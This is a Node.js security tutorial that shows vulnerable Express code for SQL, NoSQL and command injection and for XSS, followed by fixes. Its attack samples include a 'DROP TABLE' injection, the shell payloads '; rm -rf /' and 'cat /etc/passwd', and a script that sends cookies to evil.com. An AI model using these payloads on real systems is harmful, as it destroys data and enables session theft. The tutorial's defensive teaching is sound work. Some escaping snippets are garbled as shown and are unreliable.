Node.js Overview
Node.js is an open source cross platform server environment that enables server side JavaScript. It has been in existence for a few years now and has grown to be a favorite among developers when it comes to building scalable and efficient web applications. Node.js is built on Chrome’s V8 JavaScript engine, which provides better speed and performance.
The other important feature of Node.js is its non-blocking, event-driven architecture. This model has enabled Node.js to work well with many concurrent connections and, for this reason, has been applied in real-time applications including chat applications, online gaming, and live streaming. Its use of the familiar JavaScript language also enhances its adoption.
Node.js Architecture

The Node.js architecture is designed to optimize performance and efficiency. It employs an event-driven, non-blocking I/O model to efficiently handle many tasks at a time without being slowed down by I/O operations.
Here are the main components of Node.js architecture:
- Event Loop: The event loop is the heart of Node.js. It’s in charge of coordinating asynchronous I/O operations and preventing the application from becoming unresponsive. Node.js performs an asynchronous operation, such as file read or network request, and registers a callback function; then it carries on executing other code. Once the operation is complete, the callback function is queued up in the event loop, which then calls it.
- Non-blocking I/O: Node.js uses non-blocking I/O operations so that the application does not become unresponsive when performing time-consuming operations. Node.js does not block the thread and wait for the operation to finish; instead, it carries on executing other code. This makes Node.js able to perform many tasks simultaneously, which is very beneficial.
- Modules and Packages: Node.js has a large number of modules and packages that can be loaded into an application quite easily. The Node Package Manager (NPM) is currently the largest repository of open source software libraries in the world and is a treasure trove of modules that can help make your application better. However, the use of third-party packages also implies certain risks; if there is a vulnerability in a package, it can be easily exploited by an attacker.
Why Security is Crucial for Node.js Applications
As the usage of Node.js keeps on increasing, so does the need for strong security measures. The security of Node.js applications is important for several reasons:
- Protecting Sensitive Data: Web applications are likely to deal with sensitive data including personal information, financial information and login credentials. The security of this data has to be secured to prevent unauthorized access and data breaches.
- Maintaining User Trust: Users expect that their data and activity on an application is secure. A security breach can jeopardize users’ trust and the reputation of the organization.
- Compliance with Regulations: Many industries are strictly regulated in respect to data security and privacy. It is necessary to make sure that Node.js applications are compliant with such rules in order to avoid legal consequences and financial penalties.
- Preventing Financial Loss: Security breaches are costly to organizations in terms of dollars and cents. These losses can be in the form of direct costs, such as fines and legal expenses, and indirect costs, including lost revenue and damage to the brand.
- Mitigating Risks from Third-Party Packages: The use of third-party packages is common in Node.js applications, posing security risks. Flaws in these packages can be exploited by attackers to take over the application. It is crucial to update and scan these packages frequently to reduce these risks.
Common Vulnerabilities in Node.js Applications
Injection Attacks – SQL Injection
Overview: An SQL injection is a type of attack where an attacker can execute malicious SQL statements that control a web application’s database server. This is typically done by inserting or “injecting” malicious SQL code into a query.
Scenario 1: Consider a simple login form where a user inputs their username and password. The server-side code might look something like this:
const username = req.body.username; const password = req.body.password; const query = `SELECT * FROM users WHERE username = '${username}' AND password = '${password}'`; db.query(query, (err, result) => { if (err) throw err; // Process result });
If an attacker inputs admin’ — as the username and leaves the password blank, the query becomes:
SELECT * FROM users WHERE username = 'admin' --' AND password = ''
The — sequence comments out the rest of the query, allowing the attacker to bypass authentication.
Solution: To prevent SQL injection, use parameterized queries or prepared statements. This ensures that user input is treated as data, not executable code.
const username = req.body.username; const password = req.body.password; const query = 'SELECT * FROM users WHERE username = ? AND password = ?'; db.query(query, [username, password], (err, result) => { if (err) throw err; // Process result });
Scenario 2: Consider a simple Express application that retrieves a user from a database:
const express = require('express'); const mysql = require('mysql'); const app = express(); // Database connection const connection = mysql.createConnection({ host: 'localhost', user: 'root', password: 'password', database: 'users_db' }); app.get('/user', (req, res) => { const userId = req.query.id; // VULNERABLE CODE: Direct concatenation of user input const query = "SELECT * FROM users WHERE id = " + userId; connection.query(query, (err, results) => { if (err) throw err; res.json(results); }); }); app.listen(3000);
The Attack
An attacker can exploit this by making a request like:
GET /user?id=1 OR 1=1
The resulting query becomes:
SELECT * FROM users WHERE id = 1 OR 1=1
Since 1=1 is always true, this returns ALL users in the database, exposing sensitive information.
More dangerous attacks might include:
GET /user?id=1; DROP TABLE users; --
Which attemps to delete the entire user’s table.
Secure Solution
Here’s how to fix the vulnerability using parameterized queries:
app.get('/user', (req, res) => { const userId = req.query.id; // SECURE CODE: Using parameterized queries const query = "SELECT * FROM users WHERE id = ?"; connection.query(query, [userId], (err, results) => { if (err) throw err; res.json(results); }); });
Best Practices to Prevent SQL Injection
- Use Parameterized Queries: Always use parameter placeholders (?) and pass values separately.
- ORM Libraries: Consider using ORM libraries like Sequelize or Prisma that handle parameterization automatically.
- Input Validation: Validate user input (type, format, length) before using it in queries.
- Principle of Least Privilege: Database users should have minimal permissions needed for the application.
NoSQL Injection
Overview: NoSQL injection is similar to SQL injection but targets NoSQL databases like MongoDB. Attackers can manipulate queries to execute arbitrary commands.
Scenario 1: Consider a MongoDB query to find a user by username and password:
const username = req.body.username; const password = req.body.password; User.findOne({ username: username, password: password }, (err, user) => { if (err) throw err; // Process user });
The Attack
If an attacker inputs { “$ne”: “” } as the password, the query becomes:
User.findOne({ username: 'admin', password: { "$ne": "" } }, (err, user) => { if (err) throw err; // Process user });
This query returns the first user where the password is not empty, potentially bypassing authentication.
Solution: To prevent NoSQL injection, sanitize user inputs and use libraries like mongo-sanitize to remove any characters that could be used in an injection attack.
const sanitize = require('mongo-sanitize'); const username = sanitize(req.body.username); const password = sanitize(req.body.password); User.findOne({ username: username, password: password }, (err, user) => { if (err) throw err; // Process user });
Scenario 2: Consider a Node.js application that allows users to search for products with filtering options:
app.post('/products/search', async (req, res) => { const { category, sortField } = req.body; // VULNERABLE CODE: Directly using user input in aggregation pipeline const pipeline = [ { $match: { category: category } }, { $sort: { [sortField]: 1 } }, // Dangerous! { $limit: 20 } ]; try { const products = await productsCollection.aggregate(pipeline).toArray(); res.json(products); } catch (err) { res.status(500).json({ error: err.message }); } });
The Attack
An attacker could send a malicious payload:
{ "category": "electronics", "sortField": "$function: { body: function() { return db.getSiblingDB('admin').auth('admin', 'password') } }" }
This attempts to execute arbitrary JavaScript in the MongoDB server through the $function operator, potentially allowing database access control bypass or even server-side JavaScript execution.
Secure Solution
Here’s the fixed version:
app.post('/products/search', async (req, res) => { const { category, sortField } = req.body; // Validate category if (typeof category !== 'string') { return res.status(400).json({ error: "Invalid category format" }); } // Validate sort field against allowlist const allowedSortFields = ['name', 'price', 'rating', 'date_added']; if (!allowedSortFields.includes(sortField)) { return res.status(400).json({ error: "Invalid sort field" }); } // SECURE CODE: Using validated input const pipeline = [ { $match: { category: category } }, { $sort: { [sortField]: 1 } }, { $limit: 20 } ]; try { const products = await productsCollection.aggregate(pipeline).toArray(); res.json(products); } catch (err) { res.status(500).json({ error: "An error occurred" }); } });
Key Takeaways:
- Validates the data type of the category parameter.
- Uses an allowlist approach for sortField, restricting possible values.
- Avoids exposing detailed error information to potential attackers.
Command Injection
Overview: Command injection occurs when an attacker can execute arbitrary commands on the host operating system via a vulnerable application. This typically happens when user input is passed directly to a system shell.
Example: Consider a Node.js application that uses the exec function to list files in a directory:
const { exec } = require('child_process'); const dir = req.body.dir; exec(`ls ${dir}`, (err, stdout, stderr) => { if (err) throw err; // Process stdout });
If an attacker inputs ; rm -rf /, the command becomes:
ls ; rm -rf /
This command lists the directory contents and then deletes the root directory, causing significant damage.
Solution: To prevent command injection, avoid using exec with unsanitized user input. Use safer alternatives like execFile or spawn, which do not invoke a shell.
const { execFile } = require('child_process'); const dir = req.body.dir; execFile('ls', [dir], (err, stdout, stderr) => { if (err) throw err; // Process stdout });
Scenario 2: Consider a Node.js application that allows users to ping a host to check connectivity:
const express = require('express'); const { exec } = require('child_process'); const app = express(); app.use(express.urlencoded({ extended: true })); app.get('/ping', (req, res) => { const hostInput = req.query.host; // VULNERABLE CODE: Direct concatenation of user input into command const command = 'ping -c 4 ' + hostInput; exec(command, (error, stdout, stderr) => { if (error) { res.status(500).send(`Error: ${stderr}`); return; } res.send(`<pre>${stdout}</pre>`); }); }); app.listen(3000);
The Attack
An attacker could exploit this vulnerability by providing a malicious input:
/ping?host=google.com; cat /etc/passwd
The resulting command becomes:
ping -c 4 google.com; cat /etc/passwd
This would execute the ping command followed by displaying the contents of the system’s password file, potentially exposing sensitive information.
/ping?host=;rm -rf /*
Which attempts to delete all files on the system (assuming adequate permissions).
Secure Solution
Here’s how to fix the vulnerability:
const express = require('express'); const { execFile } = require('child_process'); const app = express(); app.use(express.urlencoded({ extended: true })); app.get('/ping', (req, res) => { const hostInput = req.query.host; // Input validation: Basic hostname format check if (!/^[a-zA-Z0-9][a-zA-Z0-9\.-]+$/.test(hostInput)) { return res.status(400).send('Invalid hostname format'); } // SECURE CODE: Using execFile which doesn't invoke shell execFile('ping', ['-c', '4', hostInput], (error, stdout, stderr) => { if (error) { res.status(500).send('Error executing command'); return; } res.send(`<pre>${stdout}</pre>`); }); }); app.listen(3000);
Best Practices to Prevent Command Injection
- Avoid shell execution: Use execFile or spawn instead of exec when possible, as they don’t invoke a shell.
- Input validation: Implement strict validation of user input using regex or other validation methods.
- Allowlists: Use allowlists to restrict inputs to known-good values.
- Use built-in APIs: When possible, use Node.js built-in modules instead of executing system commands.
- Principle of least privilege: Run your Node.js application with minimal required system permissions.
iJS Newsletter
Join the JavaScript community and keep up with the latest news!
Cross-Site Scripting (XSS) Attacks
This is a kind of security vulnerability that is most often seen in web applications. It allows attackers to inject malicious scripts into web pages that other users view. These scripts can then be executed in the context of the victim’s browser, resulting in potential data theft, session hijacking and other malicious activities. An XSS vulnerability occurs when an application uses unvalidated input in creating a web page.
How XSS Occurs
XSS attacks happen when the attacker is able to inject malicious scripts into a web application and the scripts get executed in the victim’s browser, thus making the attacker perform actions on behalf of the user or even steal sensitive information.
How XSS Occurs in Node.js
XSS attacks can occur in Node.js applications when user input is not properly sanitized or encoded before being included in the HTML output. This can happen in various scenarios, such as displaying user comments, search results, or any other dynamic content.
Types of XSS Attacks
XSS vulnerabilities can be classified into three primary types:
- Reflected XSS: The malicious script is reflected off a web server, such as in an error message or search result, and is immediately executed by the user’s browser.
- Stored XSS: The malicious script is stored on the server, such as in a database, and is executed whenever the data is retrieved and displayed to users.
- DOM-Based XSS: The vulnerability exists in the client-side code rather than the server-side code, and the malicious script is executed as a result of modifying the DOM environment.
Scenario 1: Consider a Node.js application that displays user comments without proper sanitization:
const express = require('express'); const app = express(); app.use(express.urlencoded({ extended: true })); app.post('/comment', (req, res) => { const comment = req.body.comment; res.send(`<div><p>User comment: ${comment}</p></div>`); }); app.listen(3000, () => { console.log('Server is running on port 3000'); });
If an attacker submits a comment containing a malicious script, such as:
<script>alert('XSS');</script>
The application will render the comment as:
<div> <p>User comment: <script>alert('XSS');</script></p> </div>
When another user views the comment, the script will execute, displaying an alert box with the message “XSS”.
Prevention Techniques
To prevent XSS attacks in Node.js applications, developers should implement the following techniques:
- Input Validation: Ensure that all user inputs are validated to conform to expected formats. Reject any input that contains potentially malicious content.
- Output Encoding: Encode user inputs before displaying them in the browser. This ensures that any special characters are treated as text rather than executable code.
onst express = require('express'); const app = express(); const escapeHtml = require('escape-html'); app.use(express.urlencoded({ extended: true })); app.post('/comment', (req, res) => { const comment = escapeHtml(req.body.comment); res.send(`<div><p>User comment: ${comment}</p></div>`); }); app.listen(3000, () => { console.log('Server is running on port 3000'); });
Here, escapeHtml is a function that converts special characters to their HTML entity equivalents.
- Content Security Policy (CSP): Implement a Content Security Policy to restrict the sources from which scripts can be loaded. This helps prevent the execution of malicious scripts.
- HTTP-Only and Secure Cookies: Use HTTP-only and secure flags for cookies to prevent them from being accessed by malicious scripts.
res.cookie('session', sessionId, { httpOnly: true, secure: true });
Scenario 2: Reflected XSS in a Search Feature
Here’s a simple Express application with an XSS vulnerability:
const express = require('express'); const app = express(); app.get('/search', (req, res) => { const searchTerm = req.query.q; // VULNERABLE CODE: Directly embedding user input in HTML response res.send(` <h1>Search Results for: ${searchTerm}</h1> <p>No results found.</p> <a href="/">Back to home</a> `); }); app.listen(3000);
The Attack
An attacker could craft a malicious URL:
/search?q=<script>document.location='https://evil.com/stealinfo.php?cookie='+document.cookie</script>
When a victim visits this URL, the script executes in their browser, sending their cookies to the attacker’s server. This could lead to session hijacking and account takeover.
Secure Solutions
- Output Encoding
const express = require('express'); const app = express(); app.get('/search', (req, res) => { const searchTerm = req.query.q || ''; // SECURE CODE: Encoding special characters const encodedTerm = searchTerm .replace(/&/g, '&') .replace(/</g, '<') .replace(/>/g, '>') .replace(/"/g, '"') .replace(/'/g, '''); res.send(` <h1>Search Results for: ${encodedTerm}</h1> <p>No results found.</p> <a href="/">Back to home</a> `); });
2. Using Template Engines
const express = require('express'); const app = express(); app.set('view engine', 'ejs'); app.set('views', './views'); app.get('/search', (req, res) => { const searchTerm = req.query.q || ''; // SECURE CODE: Using EJS template engine with automatic escaping res.render('search', { searchTerm }); });
3. Using Content Security Policy
const express = require('express'); const helmet = require('helmet'); const app = express(); // Add Content Security Policy headers app.use(helmet.contentSecurityPolicy({ directives: { defaultSrc: ["'self'"], scriptSrc: ["'self'"], styleSrc: ["'self'"], } })); app.get('/search', (req, res) => { // Even with encoding, adding CSP provides defense in depth const searchTerm = req.query.q || ''; const encodedTerm = searchTerm .replace(/&/g, '&') .replace(/</g, '<') .replace(/>/g, '>'); res.send(` <h1>Search Results for: ${encodedTerm}</h1> <p>No results found.</p> <a href="/">Back to home</a> `); });
Best Practices to Prevent XSS
- Context-appropriate encoding: Only display output encoded according to what it is to be used for HTML, JavaScript, CSS, or URL.
- Use security libraries: When using HTML, it’s better to use DOMPurify, js-xss or sanitize-html.
- Content Security Policy: CSP headers can also be used to restrict where scripts come from and when they can be executed.
- Use modern frameworks: Some frameworks like React, Vue or Angular will encode output for you.
- X-XSS-Protection: This header should be used to enable browser’s built in XSS filters.
- HttpOnly cookies: Designate sensitive cookies as HttpOnly to prevent them from being accessed by JavaScript.
Following these practices will go a long way in ensuring that your Node.js applications are secure against XSS attacks, which are still very frequent in web applications.
Conclusion
Security requires a comprehensive approach addressing all potential vulnerabilities. We discussed two of the most common threats that affect web applications:
SQL Injection
We explained how unsanitized user input in database queries can result in unauthorized data access or manipulation. To protect your applications:
- Instead of string concatenation, use parameterized queries.
- Secure ORMs are also available.
- All user inputs should be validated before processing.
- Apply the principle of least privilege for database access
Cross-Site Scripting (XSS)
We looked at how reflected XSS in a search feature can allow attackers to inject malicious scripts that are executed in users’ browsers. Essential defensive measures include:
- Encoding of output where appropriate
- Security libraries for HTML sanitization
- Content Security Policy headers
- Frameworks that offer protection against XSS
- HttpOnly cookies for sensitive data.